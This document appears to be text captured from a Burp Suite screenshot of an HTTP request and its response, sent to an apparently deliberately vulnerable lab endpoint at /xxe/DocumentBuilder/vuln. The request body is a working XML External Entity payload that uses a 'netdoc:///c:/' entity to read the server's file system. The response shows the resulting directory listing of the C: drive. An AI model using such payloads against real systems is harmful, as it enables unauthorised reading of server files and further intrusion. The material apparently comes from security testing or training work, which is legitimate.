 Request
Pretty Raw Hex Chinese \n ☰
1 POST /xxe/DocumentBuilder/vuln HTTP/1.1
2 Host: 192.168.23.108:8888
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-XSRF-TOKEN: df409d66-2d12-426e-bead-3accd2823b66
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
7 Origin: http://192.168.23.108:8888
8 Referer: http://192.168.23.108:8888/login
9 Accept-Encoding: gzip, deflate
10 Content-type:application/xml
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: XSRF-TOKEN=df409d66-2d12-426e-bead-3accd2823b66; JSESSIONID=
F42D8031485CA41703369DE770172522
13 Connection: close
14 Content-Length: 167
15
16 <?xml version="1.0" encoding="utf-8"?>
17 <!DOCTYPE creds [
18 <!ELEMENT creds ANY>
19 <!ENTITY xxe SYSTEM "netdoc:///c:/">
20 ]>
21 <creds>
&xxe;
</creds>
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200
2 X-Application-Context: application:8888
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-reva
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: application/json;charset=UTF-8
10 Content-Length: 465
11 Date: Wed, 01 Nov 2023 13:35:56 GMT
12 Connection: close
13
14 #text:$GetCurrent
15 $Recycle.Bin
16 $WINDOWS.~BT
17 $Windows.~WS
18 $WINRE_BACKUP_PARTITION.MARKER
19 $WinREAgent
20 1.txt
21 2.txt
22 AMTAG.BIN
23 Aomei
24 DiskGenius_WinPE
25 DocumentsandSettings
26 DumpStack.log
27 DumpStack.log.tmp
28 END
29 ESD
30 file.txt
31 hiberfil.sys
32 home